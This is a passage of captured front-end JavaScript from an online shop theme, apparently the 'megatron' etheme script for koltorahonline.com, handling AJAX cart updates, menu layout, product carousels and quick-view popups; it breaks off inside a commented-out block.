                /*if(jQuery('.block-wishlist').length){
                    jQuery('.block-wishlist').replaceWith(data.sidebar);
                }*/
			}
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/megatron.js
body_size: 49150
content:
function cartUpdate(){
    jQuery.ajax({
        url:updateCartHtml,
        type:'POST',
        success : function(data){
            data = JSON.parse(data);
            jQuery('#cart-page').replaceWith(data.cart);
            if(jQuery('#shopping_cart')){
                jQuery('#shopping_cart').replaceWith(data.topcart);
            }
            if(jQuery('.nav-item.item-04')){
                jQuery('.nav-item.item-04').html(data.topcart_mobile);
            }


            hideLoading();
        },
        error : function(data){
            hideLoading();
        }
    })
}
function updateQuantity(){
    var data = jQuery('#form-cart').serialize();
    showLoading();
    jQuery.ajax({
        url: updateCartUrl,
        type: 'post',
        data: data,
        success : function(data){
            cartUpdate();
        },
        error : function(data){
            alert(data);
            cartUpdate();
        }
    });
};

jQuery(document).ready(function(){
    jQuery('#shopping_cart').click(function(){
        var elem = this;
        if(jQuery(elem).hasClass('open-in-tablet')){
            setTimeout((function(){jQuery(elem).removeClass('open');jQuery(elem).removeClass('open-in-tablet');}),100);
        }
        else{
            setTimeout((function(){jQuery(elem).addClass('open');jQuery(elem).addClass('open-in-tablet')}),100);
        }
    });
    if(navigator.userAgent.indexOf('Linux') + 1) {
        jQuery('body').addClass('linux');
    }

    jQuery('.navbar-main-menu dt.item').mousemove(function(e){
        var elem = this;
        changeHeightBlock = function()
        {
            var block = jQuery(elem).next();
            //var index = Math.abs(parseInt(jQuery('#menuScroller').css('margin-left'))) / 1140;
            var needHeight = jQuery(block).height();
            //jQuery('#menuScrollerWrapper').css('max-height', '400px');
            jQuery('#menuScrollerWrapper').height(needHeight);
        };
        changeHeightBlock();
    });
    jQuery('body').on("click",".remove-button.hidden-xs",function(e){
        showLoading();
        e.preventDefault;
        e.stopPropagation;
        var url = jQuery(this).attr('href');
        jQuery.ajax({
            url: url,
            type:'POST',
            success : function(data){
                cartUpdate();
            },
            error : function(data){
                alert(data);
                cartUpdate();
            }
        });
        return false;
    });
    jQuery('body').on("click",".input-group-addon:last-child",function(){
        var el = jQuery(this).siblings('input');
        var val = parseInt(el.val()) + 1;
        el.val(val > 0 ? val : 1);
        updateQuantity();
    });
    jQuery('body').on("click",".input-group-addon:first-child",function(){
        var el = jQuery(this).siblings('input');
        var val = parseInt(el.val()) - 1;
        el.val(val > 0 ? val : 1);
        updateQuantity();
    });
});

jQuery(function ($) {
    "use strict";
    var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
        hiddenWidth = 50,
        animDiration = 300;
    hiddenBut.hover(
        function () {
            $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

            $(this).delay(400).queue(function(){
                $(this).addClass('open');
                $(this).dequeue();
            });

        },

        function () {
            $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
            $(this).removeClass('open')
        });

    var searchHidden = $('header.variant4 .navbar-search input.form-control');

    searchHidden.focus(function(){
        $(this).parent().parent('.navbar-search').addClass("focus");
    }).blur(function(){
            $(this).parent().parent('.navbar-search').removeClass("focus");
    })
});
function calculateMenuItemsInRow(row) {
    jQuery(row).children(".item").each(function () {
        if (jQuery(this).prev().prev().length > 0) {
            if (jQuery(this).position().top != jQuery(this).prev().prev().position().top) {
                if (jQuery("body").hasClass("rtl")) {
                    var rightMargin = jQuery('.navbar-main-menu').width() - jQuery('.navbar-main-menu .item:first').position().left - jQuery('.navbar-main-menu .item:first').width();
                    //console.log (rightMargin);
                    jQuery(this).css({
                        'marginRight': rightMargin
                    });
                } else {
                    var leftMargin = jQuery('.navbar-main-menu .item:first').position().left;

                    jQuery(this).css({
                        'marginLeft': leftMargin
                    });
                }
                //jQuery(this).before('<div class="navbar-main-menu-divider clearfix"></div>');
                return false;
            }
            ;
        }
    });
};


function checkMenuOverlay() {

    var overlaps = (function () {
        function getPositions(elem) {
            var pos, width, height;
            pos = jQuery(elem).offset();
            width = jQuery(elem).width();
            height = jQuery(elem).height();
            //console.log (pos.left);
            //console.log (width);
            //console.log (height);
            return [
                [pos.left, pos.left + width],
                [pos.top, pos.top + height]
            ];
        }

        function comparePositions(p1, p2) {
            var r1, r2;
            r1 = p1[0] < p2[0] ? p1 : p2;
            r2 = p1[0] < p2[0] ? p2 : p1;
            return r1[1] > r2[0] || r1[0] === r2[0];
        }

        return function (a, b) {
            var pos1 = getPositions(a),
                pos2 = getPositions(b);
            return comparePositions(pos1[0], pos2[0]) && comparePositions(pos1[1], pos2[1]);

        };
    })();

    jQuery(".navbar-main-menu-divider").each(function () {
        jQuery(this).remove()
    });

    var menu = jQuery('.navbar-main-menu');
    var menu_item = jQuery('.navbar-main-menu .item');

    var checkBoxOverlay = jQuery('.navbar-search');

    var overlay = false;

    checkBoxOverlay.addClass('noTransition');

    menu_item.each(function () {
        var box = jQuery(this),
            box1 = checkBoxOverlay;
        box.css({
            'background': 'none',
            'marginLeft': 0,
            'marginRight': 0
        });

        if (overlaps(box, box1)) {

            overlay = true;
            if (jQuery("body").hasClass("rtl")) {
                var rightMargin = jQuery('.navbar-main-menu').width() - jQuery('.navbar-main-menu .item:first').position().left - jQuery('.navbar-main-menu .item:first').width();
                //console.log (rightMargin);
                box.css({
                    'marginRight': rightMargin
                });
            } else {
                var leftMargin = jQuery('.navbar-main-menu .item:first').position().left;
                //console.log (leftMargin);
                box.css({
                    'marginLeft': leftMargin
                });
            }
            //jQuery(this).before('<div class="navbar-main-menu-divider clearfix"></div>');
        }
    });
    if (overlay == false) {
        calculateMenuItemsInRow(menu)
    }
    var header = jQuery("header .navbar"),
        menuHeightInner = jQuery("header .navbar-height-inner");
        menuOpenHeight = 0;
    if(jQuery("#menuScrollerWrapper").css("display") == "block") {
        menuOpenHeight = jQuery("#menuScrollerWrapper").outerHeight();
    }
    //console.log (jQuery(".background", header).outerHeight( true ));
    menuHeightInner.css({
        'height': jQuery(".background", header).outerHeight(true) - menuOpenHeight
    });
    checkBoxOverlay.removeClass('noTransition');

};
var getDevicePixelRatio = function() {
    if (window.devicePixelRatio === undefined) { return 1; }
    return window.devicePixelRatio;
}
function retinaProducts(){
    if (getDevicePixelRatio() > 1)
    {
        jQuery('.product-retina').each(function(){
            jQuery(this).attr('src',jQuery(this).attr('data-image2x'));
        });
    }
};

(function () {
    var isBootstrapEvent = false;
    if (window.jQuery) {
        var all = jQuery('*');
        jQuery.each(['hide.bs.dropdown',
            'hide.bs.collapse',
            'hide.bs.modal',
            'hide.bs.tooltip'
        ], function (index, eventName) {
            all.on(eventName, function (event) {
                isBootstrapEvent = true;
            });
        });
    }
    var originalHide = Element.hide;
    Element.addMethods({
        hide: function (element) {
            if (isBootstrapEvent) {
                isBootstrapEvent = false;
                return element;
            }
            return originalHide(element);
        }
    });
})();
(function () {
    var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
        ua = navigator.userAgent,
        gestureStart = function () {
            viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6"
        }, scaleFix = function () {
            if (viewportmeta && (/iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua))) {
                viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                document.addEventListener("gesturestart", gestureStart, false)
            }
        };
    scaleFix()
})();


jQuery(function ($) {

    retinaProducts();

    "use strict";
    var pageBody = jQuery("body");

    function isTouchDevice() {
        return typeof window.ontouchstart != "undefined" ? true : false
    }

    if (isTouchDevice()) pageBody.addClass("touch");
    else pageBody.addClass("notouch")
});

/*jQuery(function ($) {
 "use strict";
 var viewGrid = $(".view-grid"),
 viewList = $(".view-list"),
 productList = $(".products-list");
 viewGrid.click(function (e) {
 productList.removeClass("products-list-in-row").addClass("products-list-in-column");
 e.preventDefault()
 });
 viewList.click(function (e) {
 productList.removeClass("products-list-in-column").addClass("products-list-in-row");
 e.preventDefault()
 })
 });*/

jQuery(function ($) {
    "use strict";
    var searchblock = $(".navbar-search"),
        searchinput = searchblock.find("input"),
        searchdropdown = searchblock.find(".dropdown-search");
    searchinput.bind("change paste keyup", function () {
        searchdropdown.show()
    });
    searchinput.bind("blur", function () {
        searchdropdown.hide()
    })
});
jQuery(function ($) {
    "use strict";
    var iconcolor = $(".icon-color:not(.disable)");
    var iconsize = $(".icon-size:not(.disable)");
    iconcolor.click(function () {
        if ($(this).hasClass("selected")) iconcolor.each(function () {
            $(this).removeClass("selected")
        });
        else {
            iconcolor.each(function () {
                $(this).removeClass("selected")
            });
            $(this).addClass("selected")
        }
    });
    iconsize.click(function () {
        if ($(this).hasClass("selected")) iconsize.each(function () {
            $(this).removeClass("selected")
        });
        else {
            iconsize.each(function () {
                $(this).removeClass("selected")
            });
            $(this).addClass("selected")
        }
    });
    var iconcolorPreview = $(".product-preview .icon-color:not(.disable)");
    iconcolorPreview.click(function (e) {
        var url = $(this).data("href");
        $(this).closest(".product-preview").find(".preview-image img").prop("src", url);
        return false
    })
});
jQuery(function ($) {
    "use strict";
    var usualmenu = $("ul.sf-menu");
    if (usualmenu.length != 0) usualmenu.supersubs({
        minWidth: 18,
        maxWidth: 27,
        extraWidth: 1
    }).superfish({onBeforeShow: function () {
            if ($(this).parents("ul").length > 1) {
                var w = $(window).width();
                var ul_offset = $(this).parents("ul").offset();
                var ul_width = $(this).parents("ul").outerWidth();
                ul_width = ul_width + 50;
                if ((ul_offset.left + ul_width > w - (ul_width / 2)) && (ul_offset.left - ul_width > 0)) {
                    $(this).addClass('offscreen_fix');
                }
                else {
                    $(this).removeClass('offscreen_fix');
                }
            }
            ;
        }})
});





jQuery(function ($) {
    "use strict";
    var hoverfold = $("#hoverfold");
    if (hoverfold.length != 0) {
        $("#hoverfold div").hoverfold()

        var $container = hoverfold;
        $container.isotope();
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = $(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $container.isotope(options);
            return false
        })
    }
   // if(jQuery(".filters-by-category .option-set a").length)
   // {jQuery(".filters-by-category .option-set a:last").click();jQuery(".filters-by-category .option-set a:first").click()}


});
jQuery(function ($) {
    "use strict";
    var arrowPrev = $(".small-previews a.prev");
    var arrowNext = $(".small-previews a.next");
    arrowPrev.hover(function () {
        $(this).parent().find(".small-preview.prev").stop(true, false).fadeToggle(400, "linear")
    });
    arrowNext.hover(function () {
        $(this).parent().find(".small-preview.next").stop(true, false).fadeToggle(400, "linear")
    })
});
jQuery(function ($) {
    "use strict";
    if ($("#popup-box").length > 0) $.fancybox.open("#popup-box")
    if ($(".std > .messages").length) $(".std > .messages").wrap('<section class="container">');
});

jQuery(function ($) {
    "use strict";
    var calculateProductsInRow = function (row) {
        $(".product-view-ajax-container.temp").each(function () {
            $(this).remove()
        });
        var productsInRow = 0;
        $(row).children(".product-preview").each(function () {
            if ($(this).prev().length > 0) {
                if ($(this).position().top != $(this).prev().position().top) return false;
                productsInRow++
            } else productsInRow++
        });
        $(row).children(":nth-child(" + productsInRow + "n)").after('<div class="product-view-ajax-container temp"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div></div><div class="layar"></div><div class="product-view-container"></div></div></div>')
        if ($(row).children().last().attr('class') != 'product-view-ajax-container temp') {
            $(row).append('<div class="product-view-ajax-container temp"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div></div><div class="layar"></div><div class="product-view-container"></div></div></div>')
        }
    };
    $(".products-list").each(function () {
        calculateProductsInRow(this)
    });
    $(window).resize(function () {
        $(".products-list").each(function () {
            calculateProductsInRow(this)
        })
    })
});
jQuery(function ($) {
    "use strict";
    var carousel = $(".tabsslider"),
        carouselnext = $(".carousel-next"),
        carouselprev = $(".carousel-prev"),
        carousellast = carousel.find("li:last-child"),
        carouselfirst = carousel.find("li:first-child");
    var hideshowarrow = function () {
        var carouselw = carousel.width();
        if (carousellast.width() + carousellast.position().left < carouselw) carouselnext.addClass("disable");
        else carouselnext.removeClass("disable");
        if (carouselfirst.position().left - 15 >= 0) carouselprev.addClass("disable");
        else carouselprev.removeClass("disable")
    };
    if (carousel.length > 0) hideshowarrow();
    carouselnext.click(function () {
        var carousel = $(this).parents(".tabsslider").find("ul");
        var scroll = carousel.scrollLeft();
        var w = carousel.width();
        var x = 0;
        carousel.find("li").each(function (i) {
            if ($(this).position().left < w) x = $(this).position().left
        });
        carousel.animate({
            scrollLeft: scroll + x
        }, "fast", function () {
            hideshowarrow()
        });
        return false
    });
    carouselprev.click(function () {
        var carousel = $(this).parents(".tabsslider").find("ul");
        var scroll = carousel.scrollLeft();
        var w = carousel.width();
        var x = 0;
        carousel.find("li").each(function (i) {
            if ($(this).position().left < 1 - w) x = $(this).position().left
        });
        if (x == 0) carousel.animate({
            scrollLeft: 0
        }, "fast", function () {
            hideshowarrow()
        });
        else carousel.animate({
            scrollLeft: scroll + x
        }, "fast", function () {
            hideshowarrow()
        });
        return false
    });
    $(window).resize(function () {
        if (this.resizeTO) clearTimeout(this.resizeTO);
        this.resizeTO = setTimeout(function () {
            $(this).trigger("resizeEnd")
        }, 100)
    });
    $(window).bind("resizeEnd", function () {
        if (carousel.length > 0) hideshowarrow()
    })
});
jQuery(function ($) {
    "use strict";
    $(".blog-widget .posts").flexslider({
        animation: "slide",
        keyboard: false,
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        itemMargin: 50
    });
    $(".blog-widget-small .posts").flexslider({
        animation: "slide",
        keyboard: false,
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        itemMargin: 0
    });


    $('.products-widget .slides li:last').addClass('last');

});
jQuery(function ($) {
    "use strict";
    var brandsImg = jQuery(".brands-carousel img");
    brandsImg.mouseover(function () {
        brandsImg.removeClass("brands_active").addClass("brands_n_active");
        $(this).removeClass("brands_n_active").addClass("brands_active")
    }).mouseout(function () {
            brandsImg.removeClass("brands_n_active").removeClass("brands_active")
        })
});

jQuery(function ($) {
    "use strict";
    $("#off-canvas-menu-toggle").bind("click", function (e) {
        $("body").toggleClass("off-canvas-menu-open");
        $("header .navbar").removeClass("navbar-compact");
        $("html, body").animate({
            scrollTop: 0
        }, "300");
        e.preventDefault()
    });
    $("#off-canvas-menu").on("click","#off-canvas-menu-close",function (e) {
        $("body").removeClass("off-canvas-menu-open");
        $mobileNavItems.removeClass("active");
    });
    var $mobileNavItems = $(".mobile-nav .nav-item"),
        $mobileNavItemsLink = $(".mobile-nav .nav-item > a");
    $mobileNavItemsLink.each(function () {
        var $this =
                $(this),
            timer;
        $this.bind("click", function (e) {
            e.preventDefault();
            if (!$this.parent().hasClass("active")) {
                $mobileNavItems.removeClass("active");
                $this.parent().addClass("active")
            } else $this.parent().removeClass("active")
        })
    })
});
jQuery(function ($) {
    "use strict";
    $(".social-widgets .item").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter",function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave",function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.removeClass("active")
                }, 100)
            }).on("click", function (e) {
                e.preventDefault()
            })
    })
});
jQuery(function ($) {
    "use strict";
    $(".live-chat").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter",function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave",function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.removeClass("active")
                }, 100)
            }).on("click", function (e) {
                e.preventDefault()
            })
    })
});
jQuery(function ($) {
    "use strict";
    var $sliderRange = $(".slider-range");
    if ($sliderRange.length) $sliderRange.each(function () {
        var $this = $(this),
            $slider = $this.find(".control"),
            $min = $this.find(".min .value"),
            $max = $this.find(".max .value"),
            min = parseInt($min.text(), 10) || 0,
            max = parseInt($max.text(), 10) || 0;
        $slider.slider({
            range: true,
            animate: true,
            min: min,
            max: max,
            values: [min, max],
            slide: function (event, ui) {
                $min.text(ui.values[0]);
                $max.text(ui.values[1])
            }
        })
    })
});
jQuery(function ($) {
    "use strict";
    $(".expander-list").find("ul").hide().end().find(" .expander").text("+").end().find(".active").each(function () {
        $(this).parents("li ").each(function () {
            var $this = $(this),
                $ul = $this.find("> ul"),
                $name = $this.find("> .name a"),
                $expander = $this.find("> .name .expander");
            $ul.show();
            $name.css("font-weight", "bold");
            $expander.html("&minus;")
        })
    }).end().find(" .expander").each(function () {
            var $this = $(this),
                hide = $this.text() === "+",
                $ul = $this.parent(".name").next("ul"),
                $name = $this.next("a");
            $this.click(function () {
                if ($ul.css("display") ==
                    "block") $ul.slideUp("slow");
                else $ul.slideDown("slow");
                $(this).html(hide ? "&minus;" : "+");
                $name.css("font-weight", hide ? "bold" : "normal");
                hide = !hide
            })
        })
});
jQuery(function ($) {
    "use strict";
    $(".collapsed-block .expander").click(function (e) {
        var collapse_content_selector = $(this).attr("href");
        var expander = $(this);
        if (!$(collapse_content_selector).hasClass("open")) expander.addClass("open").html("&minus;");
        else expander.removeClass("open").html("+");
        if (!$(collapse_content_selector).hasClass("open")) $(collapse_content_selector).addClass("open").slideDown("normal");
        else $(collapse_content_selector).removeClass("open").slideUp("normal");
        e.preventDefault()
    })
});
jQuery(function ($) {
    "use strict";
    if ($(".cloudzoom").length){CloudZoom.quickStart();}
    if ($(".cloud-zoom").length){
        $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
    }
    $(".fancybox-gallery").fancybox({
        "transitionIn": "elastic",
        "transitionOut": "elastic",
        "speedIn": 600,
        "speedOut": 200,
        "overlayShow": false
    });
    /*$(".fancybox.quick-view").fancybox({
        "closeBtn": false,
        ajax: {
            complete: function () {
                 if ($(".cloudzoom").length){CloudZoom.quickStart();}
                if ($(".cloud-zoom").length){
                    $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
                }
                var $productView = $(".product-preview-popup"),
                    $nav = $(".product-preview-popup  .flexslider-thumb-vertical");
                if ($productView && $productView.length) $.initSelect($productView.find(".btn-select"));
                $nav.each(function () {
                    var jcarousetItemsNumber = $(this).find("ul li").size();
                    var $cur=$(this);
                    setTimeout(function(){
                        if (jcarousetItemsNumber > 3) {
                            $cur.flexVSlider({
                                animation: "slide",
                                direction: "vertical",
                                move: 3,
                                keyboard: false,
                                controlNav: false,
                                animationLoop: false,
                                slideshow: false,
                                prevText: "",
                                nextText: ""
                            })
                        }
                    },250)

                })
            }
        },
        onComplete: function () {
            $(".product-preview-popup .cloudzoom").CloudZoom()
        }
    });*/
    jQuery("a.quick-view.fancybox").fancybox({
        type:'iframe',
        maxWidth	: 800,
        maxHeight	: 600,
        fitToView	: false,
        width		: '70%',
        height		: 'auto',
        autoSize	: false,
        closeClick	: false,
        openEffect	: 'none',
        closeEffect	: 'none',
        margin:0,
        padding:0,
        /*closeBtn:false,*/
        /*tpl: {closeBtn:''}*/

    });

    $(".large-image .cloudzoom").bind("click", function () {
        var cloudZoom = $(this).data("CloudZoom");
        cloudZoom.closeZoom();
        $.fancybox.open(cloudZoom.getGalleryList());
        return false
    });
    if ($(".various").length > 0) $(".various").fancybox({
        maxWidth: 800,
        maxHeight: 600,
        fitToView: false,
        width: "70%",
        height: "70%",
        autoSize: false,
        closeClick: false,
        openEffect: "none",
        closeEffect: "none"
    })
});
jQuery(function ($) {
    "use strict";

    /*adding quick view section*/
    $(".product-carousel").each(function () {
        var in_column = $(this).closest('.add_after_quick_view_section').length;
        if (in_column) {
            $(this).closest('.add_after_quick_view_section').after('<div class="product-view-ajax-container"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div> </div><div class="layar"></div><div class="product-view-container"> </div></div></div>');
        } else {
            $(this).after('<div class="product-view-ajax-container"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div> </div><div class="layar"></div><div class="product-view-container"> </div></div></div>');
        }
    });
    /*end adding quick view section*/

    var $mainContainer = $(".container"),
        $section = $(".products-list"),
        $links = $(".quick-view:not(.fancybox)"),
        $view = $(".product-view-ajax"),
        $container = $(".product-view-container", $view),
        $loader = $(".ajax-loader", $view),
        $layar = $(".layar", $view),
        $slider;
    var initProductView = function ($productView, $container, $view) {
        var $slider = $(".flexslider-large", $productView),
            $nav = $(".flexslider-thumb", $productView),
            $navvertical = $(".flexslider-thumb-vertical", $productView),
            $close = $(".close-view", $productView);
        if ($productView &&
            $productView.length) $.initSelect($productView.find(".btn-select"));


        $navvertical.each(function () {
            var jcarousetItemsNumber = $(this).find("ul li").size();

            var $cur=$(this);
            setTimeout(function(){

                if (jcarousetItemsNumber > 3) {

                    $cur.flexVSlider({
                        animation: "slide",
                        direction: "vertical",
                        move: 3,
                        keyboard: false,
                        controlNav: false,
                        animationLoop: false,
                        slideshow: false,
                        prevText: "",
                        nextText: ""
                    })
                }
            },250)


        })

        $nav.each(function () {
            var jcarousetItemsNumber = $(this).find("ul li").size();

            if (jcarousetItemsNumber > 3) {

                $(this).flexslider({
                    animation: "slide",
                    keyboard: false,
                    controlNav: false,
                    animationLoop: false,
                    slideshow: false,
                    prevText: "",
                    nextText: "",
                    itemWidth: 76,
                    itemMargin: 7
                })
            }
        })

        $slider.flexslider({
            animation: "slide",
            keyboard: false,
            controlNav: true,
            directionNav: true,
            animationLoop: false,
            slideshow: false,
            prevText: "",
            nextText: ""
        });
        $close.on('click', function (e) {
            e.preventDefault();
            $container.slideUp(500, function () {
                $container.empty();
                $view.hide();
                $container.show()
            })
        })


    };
    $links.on('click', function (e) {
        if ($(".hidden-xs").is(":visible")) {
            e.preventDefault();
            var $this = $(this),
                url = $this.attr("href");

            if ($this.closest(".add_after_quick_view_section").length) {
                $view = $this.closest(".add_after_quick_view_section").next().find(".product-view-ajax").first();
            }
            else if ($this.closest(".products-list").length) {
                $view = $this.closest(".product-preview").nextAll().find(".product-view-ajax").first();
            }
            else {
                $view = $this.closest(".row").find(".product-view-ajax").first();
            }


            $container = $(".product-view-container", $view),
                $loader = $(".ajax-loader", $view),
                $layar = $(".layar", $view),


                $('html, body').animate({ scrollTop: $this.closest(".product-preview").offset().top - 50 }, 500);
            $view.show();

            $layar.show();
            $loader.show();
            $.ajax({
                url: url,
                cache: false,
                success: function (data) {
                    var $data = $(data);
                    initProductView($data, $container, $view);
                    $loader.hide();
                    $layar.hide();
                    if (!$container.text()) {
                        $data.hide();
                        $container.empty().append($data);
                        $data.slideDown(500)
                    } else $container.empty().append($data)
                },
                complete: function (data) {
                    if ($(".various").length > 0) $(".various").fancybox({
                        maxWidth: 800,
                        maxHeight: 600,
                        fitToView: false,
                        width: "70%",
                        height: "70%",
                        autoSize: false,
                        closeClick: false,
                        openEffect: "none",
                        closeEffect: "none"
                    });

                     if ($(".cloudzoom").length){CloudZoom.quickStart();}
                     if ($(".cloud-zoom").length){
                         $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
                     }

                    $(".large-image .cloudzoom", $container).bind("click", function () {
                        var cloudZoom = $(this).data("CloudZoom");
                        cloudZoom.closeZoom();
                        $.fancybox.open(cloudZoom.getGalleryList());
                        return false
                    });
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    $loader.hide();
                    $container.html(textStatus)
                }
            })
        }
    });
    initProductView();
    var productCarousel = $(".product-carousel"),
        container = $(".container");
    if (productCarousel.length > 0) productCarousel.each(function () {
        var items = 4,
            itemsDesktop = 4,
            itemsDesktopSmall = 3,
            itemsTablet = 2,
            itemsMobile = 1;
        if ($("body").hasClass("noresponsive")) {
            var items = 4, itemsDesktop = 4, itemsDesktopSmall = 4, itemsTablet = 4, itemsMobile = 4;
            if ($(this).closest("section").hasClass("col-md-8.col-lg-9")) var items = 3,
                itemsDesktop = 3, itemsDesktopSmall = 3, itemsTablet = 3, itemsMobile = 3;
            else if ($(this).closest("section").hasClass("col-lg-9")) var items = 3,
                itemsDesktop = 3, itemsDesktopSmall = 3, itemsTablet = 3, itemsMobile = 3;
            else if ($(this).closest("section").hasClass("col-sm-12.col-lg-6")) var items = 2,
                itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 2;
            else if ($(this).closest("section").hasClass("col-lg-6")) var items = 2,
                itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 12;
            else if ($(this).closest("section").hasClass("col-sm-12.col-lg-3")) var items = 1,
                itemsDesktop = 1, itemsDesktopSmall = 1, itemsTablet = 1, itemsMobile = 1;
            else if ($(this).closest("section").hasClass("col-lg-3")) var items = 1,
                itemsDesktop = 1, itemsDesktopSmall = 1, itemsTablet = 1, itemsMobile = 1;
        }
        else if ($(this).closest("section").hasClass("col-md-8.col-lg-9")) var items = 3,
            itemsDesktop = 3, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-9")) var items = 3,
            itemsDesktop = 3, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-sm-12.col-lg-6")) var items = 2,
            itemsDesktop = 2, itemsDesktopSmall = 3, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-6")) var items = 2,
            itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-sm-12.col-lg-3")) var items = 1,
            itemsDesktop = 1, itemsDesktopSmall = 3, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-3")) var items = 1,
            itemsDesktop = 1, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        $(this).owlCarousel({
            items: 5,
            itemsDesktop: [1199, itemsDesktop],
            itemsDesktopSmall: [980, itemsDesktopSmall],
            itemsTablet: [768, itemsTablet],
            itemsTabletSmall: false,
            itemsMobile: [360, itemsMobile],
            navigation: true,
            pagination: false,
            rewindNav: false,
            navigationText: ["", ""],
            scrollPerPage: true,
            slideSpeed: 500,
            beforeInit: function rtlSwapItems(el) {
                if ($("body").hasClass("rtl")) el.children().each(function (i, e) {
                    $(e).parent().prepend($(e))
                })
            },
            afterInit: function afterInit(el) {
                if ($("body").hasClass("rtl")) this.jumpTo(1000)
            }
        })
    });
    var productsListSmall = $(".products-list-small .slides");
    if (productsListSmall.length > 0) {
        var items = 12,
            itemsDesktop = 12,
            itemsDesktopSmall = 8,
            itemsTablet = 6,
            itemsMobile = 3;
        if ($("body").hasClass("noresponsive")) var items = 12, itemsDesktop = 12, itemsDesktopSmall = 12, itemsTablet = 12, itemsMobile = 12;
        productsListSmall.owlCarousel({
            items: items,
            itemsDesktop: [1199, itemsDesktop],
            itemsDesktopSmall: [980, itemsDesktopSmall],
            itemsTablet: [768, itemsTablet],
            itemsTabletSmall: false,
            itemsMobile: [360, itemsMobile],
            navigation: true,
            pagination: false,
            rewindNav: false,
            navigationText: ["", ""],
            scrollPerPage: true,
            slideSpeed: 500,
            beforeInit: function rtlSwapItems(el) {
                if ($("body").hasClass("rtl")) el.children().each(function (i, e) {
                    $(e).parent().prepend($(e))
                })
            },
            afterInit: function afterInit(el) {
                if ($("body").hasClass("rtl")) this.jumpTo(1000)
            }
        })
    }

    var brandsCarousel = $(".brands-carousel ul");
    setTimeout(function () {
        brandsCarousel.carouFredSel({
            responsive: true,
            width: '100%',
            scroll: 1,
            prev: '#brands-carousel-prev',
            next: '#brands-carousel-next',
            items: {
                width: 170,
               	height: '30%',	//	optionally resize item-height
                visible: {
                    min: 1,
                    max: 6
                }
            }
        });
    }, 400)


    var productWidget = $(".products-widget");
    var scrollItems = 3;
    var autoTime = 0;
    productWidget.each(function () {
        var jcarousetItemsNumber = $(this).find("ul li").size();
        if ($(this).hasClass('autoscroll')) {
            scrollItems = 1; autoTime = 3;
            if (jcarousetItemsNumber > 3) {
                $(this).jcarousel({
                    vertical: true,
                    items: 'ul.slides li',
                    scroll: scrollItems,
                    wrap: 'circular',
                    auto: autoTime,
                    animation:"slow",
                    easing:"swing",
                    buttonNextHTML: '<a></a>',
                    buttonPrevHTML: '<a></a>'
                });
            }
        }else{
            if (jcarousetItemsNumber > 3) {
                $(this).jcarousel({
                    vertical: true,
                    items: 'ul.slides li',
                    scroll: 3,
                    buttonNextHTML: '<a></a>',
                    buttonPrevHTML: '<a></a>'
                });
            }
        }


    })

    /*var $contentcenter = $(".content-center"),
     $contentaside = $(".content-aside");
     if ($(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);
     $(window).resize(function () {
     var $contentcenter = $(".content-center"),
     $contentaside = $(".content-aside");
     if ($(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);
     else $contentaside.insertBefore($contentcenter)
     })*/
});


/*jQuery(function ($) {
    "use strict";
    if ($(document).height() <= $(window).height()) {
        $("footer").addClass("navbar-fixed-bottom");
    } else {
        $("footer").removeClass("navbar-fixed-bottom");
    }
    $(window).resize(function () {
        if ($(document).height() <= $(window).height()) {
